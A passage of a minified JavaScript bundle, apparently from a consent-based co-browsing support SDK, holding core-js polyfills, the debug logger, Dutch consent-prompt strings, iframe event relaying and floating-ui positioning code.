e={size:1,has:function(){return!0},keys:function(){var e=0;return{next:function(){var r=e++>1;return t.has(1)&&t.clear(),{done:r,value:2}}}}},t=new Set([1,2,3,4]);return 3!==t.difference(e).size})},{difference:i})},17670:(e,t,r)=>{var n=r(12651);e.exports=function(e){var t=n(this,e).delete(e);return this.size-=t?1:0,t}},18014:(e,t,r)=>{"use strict";var n=r(91291),i=Math.min;e.exports=function(e){var t=n(e);return t>0?i(t,9007199254740991):0}},18111:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(90679),s=r(28551),a=r(94901),c=r(42787),l=r(62106),u=r(97040),d=r(79039),f=r(39297),h=r(78227),p=r(57657).IteratorPrototype,v=r(43724),_=r(96395),m="constructor",E="Iterator",g=h("toStringTag"),y=TypeError,w=i[E],I=_||!a(w)||w.prototype!==p||!d(function(){w({})}),b=function(){if(o(this,p),c(this)===p)throw new y("Abstract class Iterator not directly constructable")},S=function(e,t){v?l(p,e,{configurable:!0,get:function(){return t},set:function(t){if(s(this),this===p)throw new y("You can't redefine this property");f(this,e)?this[e]=t:u(this,e,t)}}):p[e]=t};f(p,g)||S(g,E),!I&&f(p,m)&&p[m]!==Object||S(m,b),b.prototype=p,n({global:!0,constructor:!0,forced:I},{Iterator:b})},18237:(e,t,r)=>{"use strict";var n=r(46518),i=r(72652),o=r(79306),s=r(28551),a=r(1767),c=r(9539),l=r(84549),u=r(18745),d=r(79039),f=TypeError,h=d(function(){[].keys().reduce(function(){},void 0)}),p=!h&&l("reduce",f);n({target:"Iterator",proto:!0,real:!0,forced:h||p},{reduce:function(e){s(this);try{o(e)}catch(e){c(this,"throw",e)}var t=arguments.length<2,r=t?void 0:arguments[1];if(p)return u(p,this,t?[e]:[e,r]);var n=a(this),l=0;if(i(n,function(n){t?(t=!1,r=n):r=e(r,n,l),l++},{IS_RECORD:!0}),t)throw new f("Reduce of empty iterator with no initial value");return r}})},18567:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseWindowFeatures=void 0,r(18111),r(18237),r(62953);const n=["true","yes",void 0],i=["false","no"];t.parseWindowFeatures=e=>"string"!=typeof e?{}:e.toLowerCase().split(",").reduce((e,t)=>{const[r,o]=t.split("=");return e[r]=n.indexOf(o)>=0||!(i.indexOf(o)>=0)&&o,e},{})},18571:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=new class{isDOMNode(e){return!!e&&!(!e.childNodes||"function"!=typeof e.appendChild||void 0===e.nodeType)}}},18630:(e,t,r)=>{"use strict";r(16280),r(44114),r(13609),r(18111),r(22489),r(7588),r(61701),r(27495),r(25440),r(42762),r(62953),e.exports=function(e){function t(e){let r,i,o,s=null;function a(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];if(!a.enabled)return;const o=a,s=Number(new Date),c=s-(r||s);o.diff=c,o.prev=r,o.curr=s,r=s,n[0]=t.coerce(n[0]),"string"!=typeof n[0]&&n.unshift("%O");let l=0;n[0]=n[0].replace(/%([a-zA-Z%])/g,(e,r)=>{if("%%"===e)return"%";l++;const i=t.formatters[r];if("function"==typeof i){const t=n[l];e=i.call(o,t),n.splice(l,1),l--}return e}),t.formatArgs.call(o,n),(o.log||t.log).apply(o,n)}return a.namespace=e,a.useColors=t.useColors(),a.color=t.selectColor(e),a.extend=n,a.destroy=t.destroy,Object.defineProperty(a,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==s?s:(i!==t.namespaces&&(i=t.namespaces,o=t.enabled(e)),o),set:e=>{s=e}}),"function"==typeof t.init&&t.init(a),a}function n(e,r){const n=t(this.namespace+(void 0===r?":":r)+e);return n.log=this.log,n}function i(e,t){let r=0,n=0,i=-1,o=0;for(;r<e.length;)if(n<t.length&&(t[n]===e[r]||"*"===t[n]))"*"===t[n]?(i=n,o=r,n++):(r++,n++);else{if(-1===i)return!1;n=i+1,o++,r=o}for(;n<t.length&&"*"===t[n];)n++;return n===t.length}return t.debug=t,t.default=t,t.coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const r=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of r)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const r of t.skips)if(i(e,r))return!1;for(const r of t.names)if(i(e,r))return!0;return!1},t.humanize=r(6585),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(r=>{t[r]=e[r]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let r=0;for(let t=0;t<e.length;t++)r=(r<<5)-r+e.charCodeAt(t),r|=0;return t.colors[Math.abs(r)%t.colors.length]},t.enable(t.load()),t}},18727:(e,t,r)=>{"use strict";var n=r(36955);e.exports=function(e){var t=n(e);return"BigInt64Array"===t||"BigUint64Array"===t}},18745:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.apply,s=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?s.bind(o):function(){return s.apply(o,arguments)})},18781:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(44114),r(18111),r(22489),t.default=class{constructor(e,t){this.rate=e,this.period=t,this._tracked=[]}limit(){const e=Date.now()-this.period;return this._tracked=this._tracked.filter(t=>t>e),!(this._tracked.length<this.rate&&(this._tracked.push(Date.now()),1))}}},18814:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},19121:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Toestaan","CALLING_ACCEPT":"Accepteren","CALLING_CAMERA_OFF":"Camera is uit","CALLING_CAMERA_PERMISSION_DENIED":"Toegang tot camera geweigerd. Schakel deze in de instellingen van uw browser in.","CALLING_CAMERA_PERMISSION_PROMPT":"Toegang tot camera toestaan","CALLING_CAMERA_STARTING":"Camera wordt gestart","CALLING_CANCEL":"Annuleren","CALLING_DISABLE_AUDIO":"Audio uitschakelen","CALLING_DISABLE_VIDEO":"Video uitschakelen","CALLING_ENABLE_AUDIO":"Audio inschakelen","CALLING_ENABLE_VIDEO":"Video inschakelen","CALLING_END":"Oproep beëindigen","CALLING_JOIN":"Deelnemen aan oproep","CALLING_JOIN_PROMPT":"Een supportmedewerker wil u bellen.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Ik","CALLING_MICROPHONE_PERMISSION_DENIED":"Microfoon toegang geweigerd. Schakel dit in uw browserinstellingen in.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Toegang tot microfoon toestaan","CALLING_NO_DEVICES":"Geen","CALLING_PERMISSION_NEEDED":"Toestemming vereist","CALLING_REJECT":"Oproep weigeren","CALLING_REJOIN_PROMPT":"U bent in gesprek met een supportmedewerker. Wilt u opnieuw deelnemen?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Video-oproep starten?","CALLING_SAVE":"Opslaan","CALLING_SELECT_CAMERA":"Selecteer camera","CALLING_SELECT_MICROPHONE":"Selecteer microfoon","CALLING_SELECT_SPEAKER":"Selecteer spreker","CALLING_SHOW_CALL_SETTINGS":"Toon oproepinstellingen","DENY":"Afwijzen","END_SESSION":"Cobrowse-sessie beëindigen","FULL_DEVICE_REQUEST_DESCRIPTION":"Een support agent wilt jouw volledige scherm zien.","FULL_DEVICE_REQUEST_TITLE":"Volledige schermopname toestaan?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Een support agent wilt graag deze pagina bedienen.","REMOTE_CONTROL_REQUEST_TITLE":"Bediening op afstand toestaan?","SESSION_REQUEST_DESCRIPTION":"Een support agent wilt graag tijdelijk met u meekijken op deze webpagina.","SESSION_REQUEST_TITLE":"Cobrowsing toestaan?","UNIVERSAL_PROXY_BLOCKED":"Deze webpagina kan niet worden bekeken met een support agent","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Een support agent wilt u graag volgen naar andere webpagina\'s.","UNIVERSAL_PROXY_REQUEST_TITLE":"Sessievoortzetting toestaan?"}')},19167:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n},19219:e=>{e.exports=function(e,t){return e.has(t)}},19462:(e,t,r)=>{"use strict";var n=r(69565),i=r(2360),o=r(66699),s=r(56279),a=r(78227),c=r(91181),l=r(55966),u=r(57657).IteratorPrototype,d=r(62529),f=r(9539),h=r(91385),p=a("toStringTag"),v="IteratorHelper",_="WrapForValidIterator",m="normal",E="throw",g=c.set,y=function(e){var t=c.getterFor(e?_:v);return s(i(u),{next:function(){var r=t(this);if(e)return r.nextHandler();if(r.done)return d(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:d(n,r.done)}catch(e){throw r.done=!0,e}},return:function(){var r=t(this),i=r.iterator;if(r.done=!0,e){var o=l(i,"return");return o?n(o,i):d(void 0,!0)}if(r.inner)try{f(r.inner.iterator,m)}catch(e){return f(i,E,e)}if(r.openIters)try{h(r.openIters,m)}catch(e){return f(i,E,e)}return i&&f(i,m),d(void 0,!0)}})},w=y(!0),I=y(!1);o(I,p,"Iterator Helper"),e.exports=function(e,t,r){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?_:v,i.returnHandlerResult=!!r,i.nextHandler=e,i.counter=0,i.done=!1,g(this,i)};return n.prototype=t?w:I,n}},19570:(e,t,r)=>{var n=r(37334),i=r(93243),o=r(83488),s=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:n(t),writable:!0})}:o;e.exports=s},19617:(e,t,r)=>{"use strict";var n=r(25397),i=r(35610),o=r(26198),s=function(e){return function(t,r,s){var a=n(t),c=o(a);if(0===c)return!e&&-1;var l,u=i(s,c);if(e&&r!=r){for(;c>u;)if((l=a[u++])!=l)return!0}else for(;c>u;u++)if((e||u in a)&&a[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:s(!0),indexOf:s(!1)}},19931:(e,t,r)=>{var n=r(31769),i=r(68090),o=r(68969),s=r(77797);e.exports=function(e,t){return t=n(t,e),null==(e=o(e,t))||delete e[s(i(t))]}},20034:(e,t,r)=>{"use strict";var n=r(94901);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},20116:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),s=r(79306),a=r(28551),c=r(1767),l=r(9539),u=r(84549)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{find:function(e){a(this);try{s(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},20317:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}},20342:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.configure=function(e){e.on("sync",(t,r)=>{let{trusted:n}=r;if(!n)return s("Ignoring untrusted sync event");i.MouseTracking.onChange=t=>e.sendToParent("mouse",t),i.MouseTracking.track(window)}),e.on("mouse",(e,t)=>{let{iframe:r}=t;s("Received mouse event in",e,document,"from",r),r&&(i.MouseTracking.setPosition(e.x,e.y,r),i.MouseTracking.setDown(e.down))}),e.on("control",(t,r)=>{let{trusted:n,trustedOnly:i}=r;if(s("Received control event in",document),!n)return s("Ignoring untrusted control event");o.ControlEvents.applyEvent(...t),e.broadcastToChildren("control",t,{trustedOnly:i})})},r(62953);var n,i=r(45264),o=r(83672);const s=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.iframes.control")},20397:(e,t,r)=>{"use strict";var n=r(97751);e.exports=n("document","documentElement")},20456:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),s=r(34154),a=r(55169),c=o(1.1.toString),l=i.Uint8Array,u=!l||!l.prototype.toHex||!function(){try{return"ffffffffffffffff"===new l([255,255,255,255,255,255,255,255]).toHex()}catch(e){return!1}}();l&&n({target:"Uint8Array",proto:!0,forced:u},{toHex:function(){s(this),a(this.buffer);for(var e="",t=0,r=this.length;t<r;t++){var n=c(this[t],16);e+=1===n.length?"0"+n:n}return e}})},20949:(e,t,r)=>{"use strict";r.r(t),r.d(t,{arrow:()=>De,autoPlacement:()=>Te,autoUpdate:()=>Ce,computePosition:()=>Ue,detectOverflow:()=>Ae,flip:()=>Re,getOverflowAncestors:()=>ce,hide:()=>ke,inline:()=>xe,limitShift:()=>je,offset:()=>Ne,platform:()=>Le,shift:()=>Pe,size:()=>Me});const n=["top","right","bottom","left"],i=["start","end"],o=n.reduce((e,t)=>e.concat(t,t+"-"+i[0],t+"-"+i[1]),[]),s=Math.min,a=Math.max,c=Math.round,l=Math.floor,u=e=>({x:e,y:e}),d={left:"right",right:"left",bottom:"top",top:"bottom"},f={start:"end",end:"start"};function h(e,t,r){return a(e,s(t,r))}function p(e,t){return"function"==typeof e?e(t):e}function v(e){return e.split("-")[0]}function _(e){return e.split("-")[1]}function m(e){return"x"===e?"y":"x"}function E(e){return"y"===e?"height":"width"}const g=new Set(["top","bottom"]);function y(e){return g.has(v(e))?"y":"x"}function w(e){return m(y(e))}function I(e,t,r){void 0===r&&(r=!1);const n=_(e),i=w(e),o=E(i);let s="x"===i?n===(r?"end":"start")?"right":"left":"start"===n?"bottom":"top";return t.reference[o]>t.floating[o]&&(s=A(s)),[s,A(s)]}function b(e){return e.replace(/start|end/g,e=>f[e])}const S=["left","right"],L=["right","left"],O=["top","bottom"],C=["bottom","top"];function A(e){return e.replace(/left|right|bottom|top/g,e=>d[e])}function N(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function T(e){const{x:t,y:r,width:n,height:i}=e;return{width:n,height:i,top:r,left:t,right:t+n,bottom:r+i,x:t,y:r}}function P(e,t,r){let{reference:n,floating:i}=e;const o=y(t),s=w(t),a=E(s),c=v(t),l="y"===o,u=n.x+n.width/2-i.width/2,d=n.y+n.height/2-i.height/2,f=n[a]/2-i[a]/2;let h;switch(c){case"top":h={x:u,y:n.y-i.height};break;case"bottom":h={x:u,y:n.y+n.height};break;case"right":h={x:n.x+n.width,y:d};break;case"left":h={x:n.x-i.width,y:d};break;default:h={x:n.x,y:n.y}}switch(_(t)){case"start":h[s]-=f*(r&&l?-1:1);break;case"end":h[s]+=f*(r&&l?-1:1)}return h}async function R(e,t){var r;void 0===t&&(t={});const{x:n,y:i,platform:o,rects:s,elements:a,strategy:c}=e,{boundary:l="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:h=0}=p(t,e),v=N(h),_=a[f?"floating"===d?"reference":"floating":d],m=T(await o.getClippingRect({element:null==(r=await(null==o.isElement?void 0:o.isElement(_)))||r?_:_.contextElement||await(null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:l,rootBoundary:u,strategy:c})),E="floating"===d?{x:n,y:i,width:s.floating.width,height:s.floating.height}:s.reference,g=await(null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),y=await(null==o.isElement?void 0:o.isElement(g))&&await(null==o.getScale?void 0:o.getScale(g))||{x:1,y:1},w=T(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:E,offsetParent:g,strategy:c}):E);return{top:(m.top-w.top+v.top)/y.y,bottom:(w.bottom-m.bottom+v.bottom)/y.y,left:(m.left-w.left+v.left)/y.x,right:(w.right-m.right+v.right)/y.x}}function M(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function k(e){return n.some(t=>e[t]>=0)}function D(e){const t=s(...e.map(e=>e.left)),r=s(...e.map(e=>e.top));return{x:t,y:r,width:a(...e.map(e=>e.right))-t,height:a(...e.map(e=>e.bottom))-r}}const x=new Set(["left","top"]);function j(){return"undefined"!=typeof window}function U(e){return V(e)?(e.nodeName||"").toLowerCase():"#document"}function G(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function W(e){var t;return null==(t=(V(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function V(e){return!!j()&&(e instanceof Node||e instanceof G(e).Node)}function z(e){return!!j()&&(e instanceof Element||e instanceof G(e).Element)}function F(e){return!!j()&&(e instanceof HTMLElement||e instanceof G(e).HTMLElement)}function B(e){return!(!j()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof G(e).ShadowRoot)}const H=new Set(["inline","contents"]);function Y(e){const{overflow:t,overflowX:r,overflowY:n,display:i}=ie(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!H.has(i)}const Q=new Set(["table","td","th"]);function J(e){return Q.has(U(e))}const X=[":popover-open",":modal"];function K(e){return X.some(t=>{try{return e.matches(t)}catch(e){return!1}})}const q=["transform","translate","scale","rotate","perspective"],Z=["transform","translate","scale","rotate","perspective","filter"],$=["paint","layout","strict","content"];function ee(e){const t=te(),r=z(e)?ie(e):e;return q.some(e=>!!r[e]&&"none"!==r[e])||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||Z.some(e=>(r.willChange||"").includes(e))||$.some(e=>(r.contain||"").includes(e))}function te(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}const re=new Set(["html","body","#document"]);function ne(e){return re.has(U(e))}function ie(e){return G(e).getComputedStyle(e)}function oe(e){return z(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function se(e){if("html"===U(e))return e;const t=e.assignedSlot||e.parentNode||B(e)&&e.host||W(e);return B(t)?t.host:t}function ae(e){const t=se(e);return ne(t)?e.ownerDocument?e.ownerDocument.body:e.body:F(t)&&Y(t)?t:ae(t)}function ce(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);const i=ae(e),o=i===(null==(n=e.ownerDocument)?void 0:n.body),s=G(i);if(o){const e=le(s);return t.concat(s,s.visualViewport||[],Y(i)?i:[],e&&r?ce(e):[])}return t.concat(i,ce(i,[],r))}function le(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function ue(e){const t=ie(e);let r=parseFloat(t.width)||0,n=parseFloat(t.height)||0;const i=F(e),o=i?e.offsetWidth:r,s=i?e.offsetHeight:n,a=c(r)!==o||c(n)!==s;return a&&(r=o,n=s),{width:r,height:n,$:a}}function de(e){return z(e)?e:e.contextElement}function fe(e){const t=de(e);if(!F(t))return u(1);const r=t.getBoundingClientRect(),{width:n,height:i,$:o}=ue(t);let s=(o?c(r.width):r.width)/n,a=(o?c(r.height):r.height)/i;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}const he=u(0);function pe(e){const t=G(e);return te()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:he}function ve(e,t,r,n){void 0===t&&(t=!1),void 0===r&&(r=!1);const i=e.getBoundingClientRect(),o=de(e);let s=u(1);t&&(n?z(n)&&(s=fe(n)):s=fe(e));const a=function(e,t,r){return void 0===t&&(t=!1),!(!r||t&&r!==G(e))&&t}(o,r,n)?pe(o):u(0);let c=(i.left+a.x)/s.x,l=(i.top+a.y)/s.y,d=i.width/s.x,f=i.height/s.y;if(o){const e=G(o),t=n&&z(n)?G(n):n;let r=e,i=le(r);for(;i&&n&&t!==r;){const e=fe(i),t=i.getBoundingClientRect(),n=ie(i),o=t.left+(i.clientLeft+parseFloat(n.paddingLeft))*e.x,s=t.top+(i.clientTop+parseFloat(n.paddingTop))*e.y;c*=e.x,l*=e.y,d*=e.x,f*=e.y,c+=o,l+=s,r=G(i),i=le(r)}}return T({width:d,height:f,x:c,y:l})}function _e(e,t){const r=oe(e).scrollLeft;return t?t.left+r:ve(W(e)).left+r}function me(e,t){const r=e.getBoundingClientRect();return{x:r.left+t.scrollLeft-_e(e,r),y:r.top+t.scrollTop}}const Ee=new Set(["absolute","fixed"]);function ge(e,t,r){let n;if("viewport"===t)n=function(e,t){const r=G(e),n=W(e),i=r.visualViewport;let o=n.clientWidth,s=n.clientHeight,a=0,c=0;if(i){o=i.width,s=i.height;const e=te();(!e||e&&"fixed"===t)&&(a=i.offsetLeft,c=i.offsetTop)}const l=_e(n);if(l<=0){const e=n.ownerDocument,t=e.body,r=getComputedStyle(t),i="CSS1Compat"===e.compatMode&&parseFloat(r.marginLeft)+parseFloat(r.marginRight)||0,s=Math.abs(n.clientWidth-t.clientWidth-i);s<=25&&(o-=s)}else l<=25&&(o+=l);return{width:o,height:s,x:a,y:c}}(e,r);else if("document"===t)n=function(e){const t=W(e),r=oe(e),n=e.ownerDocument.body,i=a(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),o=a(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight);let s=-r.scrollLeft+_e(e);const c=-r.scrollTop;return"rtl"===ie(n).direction&&(s+=a(t.clientWidth,n.clientWidth)-i),{width:i,height:o,x:s,y:c}}(W(e));else if(z(t))n=function(e,t){const r=ve(e,!0,"fixed"===t),n=r.top+e.clientTop,i=r.left+e.clientLeft,o=F(e)?fe(e):u(1);return{width:e.clientWidth*o.x,height:e.clientHeight*o.y,x:i*o.x,y:n*o.y}}(t,r);else{const r=pe(e);n={x:t.x-r.x,y:t.y-r.y,width:t.width,height:t.height}}return T(n)}function ye(e,t){const r=se(e);return!(r===t||!z(r)||ne(r))&&("fixed"===ie(r).position||ye(r,t))}function we(e,t,r){const n=F(t),i=W(t),o="fixed"===r,s=ve(e,!0,o,t);let a={scrollLeft:0,scrollTop:0};const c=u(0);function l(){c.x=_e(i)}if(n||!n&&!o)if(("body"!==U(t)||Y(i))&&(a=oe(t)),n){const e=ve(t,!0,o,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else i&&l();o&&!n&&i&&l();const d=!i||n||o?u(0):me(i,a);return{x:s.left+a.scrollLeft-c.x-d.x,y:s.top+a.scrollTop-c.y-d.y,width:s.width,height:s.height}}function Ie(e){return"static"===ie(e).position}function be(e,t){if(!F(e)||"fixed"===ie(e).position)return null;if(t)return t(e);let r=e.offsetParent;return W(e)===r&&(r=r.ownerDocument.body),r}function Se(e,t){const r=G(e);if(K(e))return r;if(!F(e)){let t=se(e);for(;t&&!ne(t);){if(z(t)&&!Ie(t))return t;t=se(t)}return r}let n=be(e,t);for(;n&&J(n)&&Ie(n);)n=be(n,t);return n&&ne(n)&&Ie(n)&&!ee(n)?r:n||function(e){let t=se(e);for(;F(t)&&!ne(t);){if(ee(t))return t;if(K(t))return null;t=se(t)}return null}(e)||r}const Le={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:i}=e;const o="fixed"===i,s=W(n),a=!!t&&K(t.floating);if(n===s||a&&o)return r;let c={scrollLeft:0,scrollTop:0},l=u(1);const d=u(0),f=F(n);if((f||!f&&!o)&&(("body"!==U(n)||Y(s))&&(c=oe(n)),F(n))){const e=ve(n);l=fe(n),d.x=e.x+n.clientLeft,d.y=e.y+n.clientTop}const h=!s||f||o?u(0):me(s,c);return{width:r.width*l.x,height:r.height*l.y,x:r.x*l.x-c.scrollLeft*l.x+d.x+h.x,y:r.y*l.y-c.scrollTop*l.y+d.y+h.y}},getDocumentElement:W,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:i}=e;const o=[..."clippingAncestors"===r?K(t)?[]:function(e,t){const r=t.get(e);if(r)return r;let n=ce(e,[],!1).filter(e=>z(e)&&"body"!==U(e)),i=null;const o="fixed"===ie(e).position;let s=o?se(e):e;for(;z(s)&&!ne(s);){const t=ie(s),r=ee(s);r||"fixed"!==t.position||(i=null),(o?!r&&!i:!r&&"static"===t.position&&i&&Ee.has(i.position)||Y(s)&&!r&&ye(e,s))?n=n.filter(e=>e!==s):i=t,s=se(s)}return t.set(e,n),n}(t,this._c):[].concat(r),n],c=o[0],l=o.reduce((e,r)=>{const n=ge(t,r,i);return e.top=a(n.top,e.top),e.right=s(n.right,e.right),e.bottom=s(n.bottom,e.bottom),e.left=a(n.left,e.left),e},ge(t,c,i));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:Se,getElementRects:async function(e){const t=this.getOffsetParent||Se,r=this.getDimensions,n=await r(e.floating);return{reference:we(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:r}=ue(e);return{width:t,height:r}},getScale:fe,isElement:z,isRTL:function(e){return"rtl"===ie(e).direction}};function Oe(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function Ce(e,t,r,n){void 0===n&&(n={});const{ancestorScroll:i=!0,ancestorResize:o=!0,elementResize:c="function"==typeof ResizeObserver,layoutShift:u="function"==typeof IntersectionObserver,animationFrame:d=!1}=n,f=de(e),h=i||o?[...f?ce(f):[],...ce(t)]:[];h.forEach(e=>{i&&e.addEventListener("scroll",r,{passive:!0}),o&&e.addEventListener("resize",r)});const p=f&&u?function(e,t){let r,n=null;const i=W(e);function o(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return function c(u,d){void 0===u&&(u=!1),void 0===d&&(d=1),o();const f=e.getBoundingClientRect(),{left:h,top:p,width:v,height:_}=f;if(u||t(),!v||!_)return;const m={rootMargin:-l(p)+"px "+-l(i.clientWidth-(h+v))+"px "+-l(i.clientHeight-(p+_))+"px "+-l(h)+"px",threshold:a(0,s(1,d))||1};let E=!0;function g(t){const n=t[0].intersectionRatio;if(n!==d){if(!E)return c();n?c(!1,n):r=setTimeout(()=>{c(!1,1e-7)},1e3)}1!==n||Oe(f,e.getBoundingClientRect())||c(),E=!1}try{n=new IntersectionObserver(g,{...m,root:i.ownerDocument})}catch(e){n=new IntersectionObserver(g,m)}n.observe(e)}(!0),o}(f,r):null;let v,_=-1,m=null;c&&(m=new ResizeObserver(e=>{let[n]=e;n&&n.target===f&&m&&(m.unobserve(t),cancelAnimationFrame(_),_=requestAnimationFrame(()=>{var e;null==(e=m)||e.observe(t)})),r()}),f&&!d&&m.observe(f),m.observe(t));let E=d?ve(e):null;return d&&function t(){const n=ve(e);E&&!Oe(E,n)&&r(),E=n,v=requestAnimationFrame(t)}(),r(),()=>{var e;h.forEach(e=>{i&&e.removeEventListener("scroll",r),o&&e.removeEventListener("resize",r)}),null==p||p(),null==(e=m)||e.disconnect(),m=null,d&&cancelAnimationFrame(v)}}const Ae=R,Ne=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var r,n;const{x:i,y:o,placement:s,middlewareData:a}=t,c=await async function(e,t){const{placement:r,platform:n,elements:i}=e,o=await(null==n.isRTL?void 0:n.isRTL(i.floating)),s=v(r),a=_(r),c="y"===y(r),l=x.has(s)?-1:1,u=o&&c?-1:1,d=p(t,e);let{mainAxis:f,crossAxis:h,alignmentAxis:m}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return a&&"number"==typeof m&&(h="end"===a?-1*m:m),c?{x:h*u,y:f*l}:{x:f*l,y:h*u}}(t,e);return s===(null==(r=a.offset)?void 0:r.placement)&&null!=(n=a.arrow)&&n.alignmentOffset?{}:{x:i+c.x,y:o+c.y,data:{...c,placement:s}}}}},Te=function(e){return void 0===e&&(e={}),{name:"autoPlacement",options:e,async fn(t){var r,n,i;const{rects:s,middlewareData:a,placement:c,platform:l,elements:u}=t,{crossAxis:d=!1,alignment:f,allowedPlacements:h=o,autoAlignment:m=!0,...E}=p(e,t),g=void 0!==f||h===o?function(e,t,r){return(e?[...r.filter(t=>_(t)===e),...r.filter(t=>_(t)!==e)]:r.filter(e=>v(e)===e)).filter(r=>!e||_(r)===e||!!t&&b(r)!==r)}(f||null,m,h):h,y=await R(t,E),w=(null==(r=a.autoPlacement)?void 0:r.index)||0,S=g[w];if(null==S)return{};const L=I(S,s,await(null==l.isRTL?void 0:l.isRTL(u.floating)));if(c!==S)return{reset:{placement:g[0]}};const O=[y[v(S)],y[L[0]],y[L[1]]],C=[...(null==(n=a.autoPlacement)?void 0:n.overflows)||[],{placement:S,overflows:O}],A=g[w+1];if(A)return{data:{index:w+1,overflows:C},reset:{placement:A}};const N=C.map(e=>{const t=_(e.placement);return[e.placement,t&&d?e.overflows.slice(0,2).reduce((e,t)=>e+t,0):e.overflows[0],e.overflows]}).sort((e,t)=>e[1]-t[1]),T=(null==(i=N.filter(e=>e[2].slice(0,_(e[0])?2:3).every(e=>e<=0))[0])?void 0:i[0])||N[0][0];return T!==c?{data:{index:w+1,overflows:C},reset:{placement:T}}:{}}}},Pe=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:r,y:n,placement:i}=t,{mainAxis:o=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...c}=p(e,t),l={x:r,y:n},u=await R(t,c),d=y(v(i)),f=m(d);let _=l[f],E=l[d];if(o){const e="y"===f?"bottom":"right";_=h(_+u["y"===f?"top":"left"],_,_-u[e])}if(s){const 